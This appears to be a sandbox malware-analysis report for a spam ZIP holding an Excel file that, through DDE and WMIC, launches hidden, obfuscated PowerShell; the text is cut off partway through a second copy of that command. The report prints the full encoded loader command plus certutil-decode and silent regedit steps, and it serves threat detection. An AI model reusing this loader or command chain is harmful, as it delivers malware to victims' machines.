
| File name: | spam.zip |
| Full analysis: | https://app.any.run/tasks/a23e9983-6724-4ab6-932d-95d9a76d5a99 |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2019, 08:23:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 27787299D8A2E9900BEB0551896DAE11 |
| SHA1: | 3FC54E6A2DFABA787C8F1024758351742D206F79 |
| SHA256: | ADFCEE974996BE8552628CADE393BCE3DA4F5C35AF6EE77EB7592C013CB52D24 |
| SSDEEP: | 1536:YW5258iSYKJm7/piM44LpOrotTeSP8PpTKul:uQG7/fArot5P+TKI |

MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3440)
SUSPICIOUS


Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 3316)
Starts Microsoft Office Application
- WinRAR.exe (PID: 3316)
PowerShell script executed
- powERSHELl.exe (PID: 2732)
Executed via WMI
- powERSHELl.exe (PID: 2732)
Uses WMIC.EXE to create a new process
- EXCEL.EXE (PID: 3440)
Creates files in the user directory
- powERSHELl.exe (PID: 2732)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3440)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:20 10:20:07 |
| ZipCRC: | 0x19e3070f |
| ZipCompressedSize: | 48877 |
| ZipUncompressedSize: | 75776 |
| ZipFileName: | 2019-OrdineCliente_0000031667_Allegato1_20190520091603.xls |
Total processes
49
Monitored processes
11
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 128 | cmd /c ""C:\Users\admin\AppData\Local\Temp\Rar$DIa3316.14729\italiano.bat" " | C:\Windows\system32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 572 | "C:\Windows\system32\PING.EXE" 4.4.4.4 -n 0 | C:\Windows\system32\PING.EXE | — | powERSHELl.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2672 | "C:\Windows\regedit.exe" /s "C:\Users\admin\AppData\Local\Temp\decoded" | C:\Windows\regedit.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Editor Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2732 | powERSHELl -noPro -windowstYL hIDDeN -nonInte -exeCuTIOnP bypASs $1K = [StrinG][ChAR]34 ;$KJ3= ([CHAR]44).ToSTRInG() ;"\"( .(${1K}{1}{2}{0}${1K}-f 'T'${KJ3}'nE'${KJ3}'W-objec') (${1K}{6}{5}{0}{3}{2}{8}{1}{7}{4}${1K}-f'I'${KJ3}'e'${KJ3}'cOMPRESSION.'${KJ3}'o.'${KJ3}'TEsTREam'${KJ3}'Ystem.'${KJ3}'S'${KJ3}'Fla'${KJ3}'d')([syStEm.Io.mEmorYstREam] [cONVeRt]::${1K}Fr`om`BasE6`4sT`RiNg${1K}((${1K}{9}{41}{37}{28}{2}{92}{89}{75}{40}{33}{58}{94}{1}{17}{52}{49}{93}{59}{54}{64}{63}{45}{36}{70}{66}{15}{13}{22}{12}{65}{39}{61}{10}{7}{81}{87}{29}{95}{96}{79}{23}{44}{18}{71}{42}{20}{24}{82}{25}{69}{38}{30}{5}{0}{88}{97}{77}{78}{67}{55}{27}{62}{84}{48}{76}{90}{80}{21}{74}{31}{16}{56}{43}{47}{35}{11}{73}{72}{83}{19}{98}{57}{50}{53}{85}{32}{51}{46}{91}{6}{34}{26}{60}{4}{86}{8}{14}{3}{68}${1K}-f 'A5WT4Ysfzc'${KJ3}'9qMq2pivVle3JZbbOIhBeFCyVDVxqqJvQkMViBROixQTBBEMga'${KJ3}'4xVg3fZ78OUR9V8'${KJ3}'X377s08+/PP7zeP348y/Tl0+P18'${KJ3}'Z5TiLVA39KotEnX8m9JX/F2JO4awWO6'${KJ3}'NIzLZMqznSDYjZsoP2Nr'${KJ3}'+'${KJ3}'BoYnCuEIfgVcnQyhezoy8RWTbgJDd3bnrDaUEYNHOsaiaNHYi0qJY3kdL7t'${KJ3}'rXS0t3GdynTydk1V2TJd2anb'${KJ3}'PZhbq+XGFYT/yn4wOefgxPS9g99ELshBxCYTUGAY9OAIWTDYMBz0kui/p77qPXnYsC+t7nWpqlW9H797vD6++TD/5fNy/vlj/PSt3u+flx/+/THmT9++/OvlTb+/Pl5KuGrYSzhjbGssdY6pr7U'${KJ3}'nYbNCqyWgyTkLKcbshQVKGkSlFJKKP4lctGY7pV09RGmcBk9xOEfPrw9DUerU7aWnugknEHM'${KJ3}'FwsjnxX'${KJ3}'pEzOlhHQRv8IIEqQXycLCL+KGMtDzM0CvFxaLRVOmoasW'${KJ3}'qPdOF2wglcTS4pcEh9GeqSh+zBvtS3UVfVDoWriXMOM72HFbIZl3RK6FK0JwDOU'${KJ3}'KA9f48t2Hnz7/8M/Xl2s7pn2+l/V8eXv89/H'${KJ3}'Q1p57l3CANSBlwdATNVj6VA92WbWnPwpgwm'${KJ3}'Kp0ZqXIeMBDbnGhUo+GeY/wRrNRMi9GOj2'${KJ3}'zPMO'${KJ3}'z2ZNUgZi56'${KJ3}'4wa8yHapYhvCWOAUvRgh3mat6TFlriK2i77VeEM3cBlVetPTe1E/cf5meCXnVUAP+PoUP1zbNxGWPygkzYxVCIak93mhJjLv9IH1fjZgd'${KJ3}'mRgS3boLFcAgA'${KJ3}'6tC4ecVgmY6A0LTMhqsFxLe+cxNJzkZLj'${KJ3}'ElBW+PKk6'${KJ3}'QacEfD2Va77NzwJrdQSTt850MI'${KJ3}'N'${KJ3}'fNc9WB05PN0egBR0oNgGVQ9y375QY9MY3RxH'${KJ3}'GHPa6o005sv3HbIduw19RcFUFymUs7q4yWX/e7P7Kt7HPwDVfzkcvqwFcNuZ0x70X/8+0KGn/4Y4LIeJGnI3sS1e5aiUX+UeySx'${KJ3}'ELK5eegfOLUxPoMZ4CF7DivQFwlszaf5CdlSu'${KJ3}'JZa'${KJ3}'E'${KJ3}'hM'${KJ3}'9fcKfZyWMAiDGqgzliJBU4Utz7NCg3OJF1Ufw4ELdmRG+TUg9xDBJGxNGOPNQt4e6PKMYB4'${KJ3}'ucTgbleyy+qZM1D4Gbq4GPJ'${KJ3}'TqA9/F2sEUHtLzrgM1bjMDvWOtZw6EAY86ce48s9ZZNKguIdNFDZ8xx9iat6Oykw+r+3GSKua7a4lRM2'${KJ3}'Wk++j8YGw9RqG4C'${KJ3}'r'${KJ3}'9o2md0KIRzApojwNan5k1FSRIXO5iATwOatE1c+uu'${KJ3}'sfY7ljTHmK4Yqt7nO6ZylrCVcMcYrxj7XdsdW15iK1NMadHC'${KJ3}'zU'${KJ3}'hO8fCypp97'${KJ3}'o+j4pkqjTa59jbWdtuw4+tJkCa'${KJ3}'u'${KJ3}'6DVEJdwQvWu/lA7z7U2WSg1HgxSYFeEZU+GxOlAkwR3ArXMBCRR3BT39GIK3IOj2JQMfHn+IhLkoa'${KJ3}'ZmBDqwogWBwqX7Trm69Y7X2Vi7kQHqG+R9whi+7ERtcfniXRDofNm5EXllhCKJ1XHcxnASGpAEWwqVnzycCyK7W'${KJ3}'epq'${KJ3}'dV1InkQm/GC8RoKiJBakmip'${KJ3}'EpSW88JdEPGSRCkhF'${KJ3}'6OLWcEYnXRlY+fICfl63iOEE'${KJ3}'UOJA/'${KJ3}'BNUs6E'${KJ3}'gvkeKjAjT7V0BnEjFnYNRPWaSHZ3sFPSmHzd'${KJ3}'R7KHOIMgHK98jAjgu2F21Nh'${KJ3}'mo3vMKa1PpquKlVKFtPa7umKrYBJES56ZC'${KJ3}'dxgcTT0W+6u7PyNpXH8rIECfxGK'${KJ3}'UbgE3sKnms+KBE2UHGVqiiaRC0BUMxS5Uu5hqWArnE0tKWC5rW4+'${KJ3}'6YN6k5vKEdYMcDJJ4qQTep'${KJ3}'Wuga0w7/ocmcb+YfXe'${KJ3}'bWQXMTQCk3'${KJ3}'iruz3UjmFpdOBL'${KJ3}'GrjGI4LS4/jia6XMNhUs8ie9WqkoUK3dhFSIxM93zLZbKry2oTTHK8W96YSk1Ysc1OLazzdljC6l3mU6iUV'${KJ3}'5wi14au7OM9ThDEJ'${KJ3}'vLuwSMaRnxoTYh7xqCv6Tp0VGoTip4xSRJ1bEQqEKgNPa'${KJ3}'JuO'${KJ3}'YVxEaeiGCjg5xLbKEAl1+N39yt3UkVBQWtg3AZVNjWD0'${KJ3}'dctxil0Fou3EW7NO09aFlAUp90dZFTCtOia6CZYhjlABJBVVyNR2b5FGwQzzi6SoelO5UyMlUl'${KJ3}'wWC2jl41gk3ZNlIpGq7'${KJ3}'ZNQv'${KJ3}'qcMtMKxRaavRz46M9ucYC/wNRK31J4BdEW92Y143i2yeJ6snixM4r4x5pDLjJUKw/IFcRtlqwzt/BQU6IeJ1W'${KJ3}'fHP/3492v/8v7p++/ffzx/fY/t9fH6zfbd+28f3v9x/nq8vr09fv/Hx9vj7e1+e/zhb1rzeNFu/wM='${KJ3}'hEK9CRPvTFuaTJTYKISTuoFaq6Kt'${KJ3}'pbjK3Ntapgzb1SbaGX9tHXoDOqwmFwwBk'${KJ3}'ZQOJ2O8wYriHy8BSApmcLGJFViIs35XeieqwPQbU0YxNC5'${KJ3}'N1PJNB'${KJ3}'WK2hlm+2VUWpQ0bqfGFiWj'${KJ3}'l4s4yccl5hNyh4sqvNk2CRNQ4ayDx'${KJ3}'GlHolZ'${KJ3}'f9/MWBCS0FV74AMMhKhplCBvFNnKFAwcysnDw'${KJ3}'81Q9vAWuWUnmFWCMhOoevgulipLpHKtC+qdykAS'${KJ3}'1rI+xZScS0eFFBi2rl4GrMcR0SkBLKpmm'${KJ3}'UJ'${KJ3}'Y1Z2PMoFHhMVxAU'${KJ3}'i9VYlK9qdjFpFoglBbVS9LPRaQ2+Tso8'${KJ3}'IFrV0yBGVzWUOg3XFhVQwe'${KJ3}'AnSeR4TwXcKNYaco6+dNpC+qKaBbQEa2wloPa'${KJ3}'yrS4TeOX09MgUJx00b0c6IHgQ6cirJxMoX7YZRFyG5YzDF9KW0pb'${KJ3}'DMkLX1l'${KJ3}'A88ga+9B/TQo1Q+mwvXyU7vnu'${KJ3}'KqbDgrxCy8w'${KJ3}'E1hhzA6HYjp4VSV66hqtUTSLRgqm3bw9DR38jMd9'${KJ3}'owEkHatt0j32yfiparFjiodOWSoR51cpVJ+jEc'${KJ3}'NlMIXB8tLsdg'${KJ3}'ijIW7fRdjl7boNbt65yTkQNhwVL0HCAQyY7pev4bcY6ruDIXToexZ/lu32HQM9p8DxlJeXJ6'${KJ3}'6xd1p82l6DFjX9wMI+1Xr'${KJ3}'jXrm8tHS3r0DC1vlJLNYrjQ'${KJ3}'U7pE4U2P7MzYVoBU9Uqeetq4SlkaSJHXqQR2gg0LUyswTR2sT61O+vD1NqDSgnTF05bIUglXhUpvdEtWfsrbGIrU2juRTWFqYdL4+'${KJ3}'5cQAJhaLJw3vArTnX'${KJ3}'T0t0NGSoQ0RiwpfHQSVSWbLahQF9BSp2YzgjCp1wgYiO9WqHnXCAdMxzBV5d3o68jCPwHtBiZ'${KJ3}'mu2a6lB+/XbQGGiOmamMsbRZBLE+BQRrC0eI4sbNE5BEywjJjqL0veEU6/0UwsW9NwMxL0/RRN4G0SHGLJm3Oa24n'${KJ3}'IO3wLU'))${KJ3} [syStEm.Io.CoMPressioN.COMprEssionmode]::${1K}dECOm`p`RESs${1K} )|&(${1K}{1}{0}{2}${1K}-f 'E'${KJ3}'foR'${KJ3}'aCh') { .(${1K}{2}{0}{1}${1K} -f '-o'${KJ3}'bjecT'${KJ3}'nEW') (${1K}{3}{2}{4}{0}{1}${1K}-f 'm'${KJ3}'reaDER'${KJ3}'o.str'${KJ3}'SYSTem.i'${KJ3}'Ea')( `${_} ${KJ3} [sysTEM.tExT.enCODiNg]::${1K}a`scII${1K})} ).${1K}rEAd`ToEnD${1K}( ) |&( `${VER`BOsE`pre`Fe`REnce}.${1K}tOS`TrIng${1K}()[1${KJ3}3]+'x'-JoiN'')"\" | &( $pshOme[21]+$pSHome[30]+'x') | C:\Windows\System32\WindowsPowerShell\v1.0\powERSHELl.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2900 | certutil /decode "C:\Users\admin\AppData\Local\Temp\b64" "C:\Users\admin\AppData\Local\Temp\decoded" | C:\Windows\system32\certutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2944 | "C:\Windows\regedit.exe" /s "C:\Users\admin\AppData\Local\Temp\decoded" | C:\Windows\regedit.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Editor Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3224 | tzutil /s "W. Europe Standard Time" | C:\Windows\system32\tzutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Time Zone Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3316 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\spam.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3440 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3560 | wMIC "proCESs" 'CaLl' 'crEATE' "powERSHELl -noPro -windowstYL hIDDeN -nonInte -exeCuTIOnP bypASs $1K = [StrinG][ChAR]34 ;$KJ3= ([CHAR]44).ToSTRInG() ;"\"( .(${1K}{1}{2}{0}${1K}-f 'T'${KJ3}'nE'${KJ3}'W-objec') (${1K}{6}{5}{0}{3}{2}{8}{1}{7}{4}${1K}-f'I'${KJ3}'e'${KJ3}'cOMPRESSION.'${KJ3}'o.'${KJ3}'TEsTREam'${KJ3}'Ystem.'${KJ3}'S'${KJ3}'Fla'${KJ3}'d')([syStEm.Io.mEmorYstREam] [cONVeRt]::${1K}Fr`om`BasE6`4sT`RiNg${1K}((${1K}{9}{41}{37}{28}{2}{92}{89}{75}{40}{33}{58}{94}{1}{17}{52}{49}{93}{59}{54}{64}{63}{45}{36}{70}{66}{15}{13}{22}{12}{65}{39}{61}{10}{7}{81}{87}{29}{95}{96}{79}{23}{44}{18}{71}{42}{20}{24}{82}{25}{69}{38}{30}{5}{0}{88}{97}{77}{78}{67}{55}{27}{62}{84}{48}{76}{90}{80}{21}{74}{31}{16}{56}{43}{47}{35}{11}{73}{72}{83}{19}{98}{57}{50}{53}{85}{32}{51}{46}{91}{6}{34}{26}{60}{4}{86}{8}{14}{3}{68}${1K}-f 'A5WT4Ysfzc'${KJ3}'9qMq2pivVle3JZbbOIhBeFCyVDVxqqJvQkMViBROixQTBBEMga'${KJ3}'4xVg3fZ78OUR9V8'${KJ3}'X377s08+/PP7zeP348y/Tl0+P18'${KJ3}'Z5TiLVA39KotEnX8m9JX/F2JO4awWO6'${KJ3}'NIzLZMqznSDYjZsoP2Nr'${KJ3}'+'${KJ3}'BoYnCuEIfgVcnQyhezoy8RWTbgJDd3bnrDaUEYNHOsaiaNHYi0qJY3kdL7t'${KJ3}'rXS0t3GdynTydk1V2TJd2anb'${KJ3}'PZhbq+XGFYT/yn4wOefgxPS9g99ELshBxCYTUGAY9OAIWTDYMBz0kui/p77qPXnYsC+t7nWpqlW9H797vD6++TD/5fNy/vlj/PSt3u+flx/+/THmT9++/OvlTb+/Pl5KuGrYSzhjbGssdY6pr7U'${KJ3}'nYbNCqyWgyTkLKcbshQVKGkSlFJKKP4lctGY7pV09RGmcBk9xOEfPrw9DUerU7aWnugknEHM'${KJ3}'FwsjnxX'${KJ3}'pEzOlhHQRv8IIEqQXycLCL+KGMtDzM0CvFxaLRVOmoasW'${KJ3}'qPdOF2wglcTS4pcEh9GeqSh+zBvtS3UVfVDoWriXMOM72HFbIZl3RK6FK0JwDOU'${KJ3}'KA9f48t2Hnz7/8M/Xl2s7pn2+l/V8eXv89/H'${KJ3}'Q1p57l3CANSBlwdATNVj6VA92WbWnPwpgwm'${KJ3}'Kp0ZqXIeMBDbnGhUo+GeY/wRrNRMi9GOj2'${KJ3}'zPMO'${KJ3}'z2ZNUgZi56'${KJ3}'4wa8yHapYhvCWOAUvRgh3mat6TFlriK2i77VeEM3cBlVetPTe1E/cf5meCXnVUAP+PoUP1zbNxGWPygkzYxVCIak93mhJjLv9IH1fjZgd'${KJ3}'mRgS3boLFcAgA'${KJ3}'6tC4ecVgmY6A0LTMhqsFxLe+cxNJzkZLj'${KJ3}'ElBW+PKk6'${KJ3}'QacEfD2Va77NzwJrdQSTt850MI'${KJ3}'N'${KJ3}'fNc9WB05PN0egBR0oNgGVQ9y375QY9MY3RxH'${KJ3}'GHPa6o005sv3HbIduw19RcFUFymUs7q4yWX/e7P7Kt7HPwDVfzkcvqwFcNuZ0x70X/8+0KGn/4Y4LIeJGnI3sS1e5aiUX+UeySx'${KJ3}'ELK5eegfOLUxPoMZ4CF7DivQFwlszaf5CdlSu'${KJ3}'JZa'${KJ3}'E'${KJ3}'hM'${KJ3}'9fcKfZyWMAiDGqgzliJBU4Utz7NCg3OJF1Ufw4ELdmRG+TUg9xDBJGxNGOPNQt4e6PKMYB4'${KJ3}'ucTgbleyy+qZM1D4Gbq4GPJ'${KJ3}'TqA9/F2sEUHtLzrgM1bjMDvWOtZw6EAY86ce48s9ZZNKguIdNFDZ8xx9iat6Oykw+r+3GSKua7a4lRM2'${KJ3}'Wk++j8YGw9RqG4C'${KJ3}'r'${KJ3}'9o2md0KIRzApojwNan5k1FSRIXO5iATwOatE1c+uu'${KJ3}'sfY7ljTHmK4Yqt7nO6ZylrCVcMcYrxj7XdsdW15iK1NMadHC'${KJ3}'zU'${KJ3}'hO8fCypp97'${KJ3}'o+j4pkqjTa59jbWdtuw4+tJkCa'${KJ3}'u'${KJ3}'6DVEJdwQvWu/lA7z7U2WSg1HgxSYFeEZU+GxOlAkwR3ArXMBCRR3BT39GIK3IOj2JQMfHn+IhLkoa'${KJ3}'ZmBDqwogWBwqX7Trm69Y7X2Vi7kQHqG+R9whi+7ERtcfniXRDofNm5EXllhCKJ1XHcxnASGpAEWwqVnzycCyK7W'${KJ3}'epq'${KJ3}'dV1InkQm/GC8RoKiJBakmip'${KJ3}'EpSW88JdEPGSRCkhF'${KJ3}'6OLWcEYnXRlY+fICfl63iOEE'${KJ3}'UOJA/'${KJ3}'BNUs6E'${KJ3}'gvkeKjAjT7V0BnEjFnYNRPWaSHZ3sFPSmHzd'${KJ3}'R7KHOIMgHK98jAjgu2F21Nh'${KJ3}'mo3vMKa1PpquKlVKFtPa7umKrYBJES56ZC'${KJ3}'dxgcTT0W+6u7PyNpXH8rIECfxGK'${KJ3}'UbgE3